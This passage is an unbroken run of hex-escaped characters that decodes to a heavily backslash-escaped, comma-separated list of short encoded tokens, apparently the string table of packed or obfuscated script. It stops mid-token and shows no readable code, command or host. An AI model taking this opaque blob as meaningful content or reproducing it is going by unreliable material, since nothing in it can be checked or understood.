\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x71\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x4C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x50\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x4D\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x54\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x71\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x31\x44\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\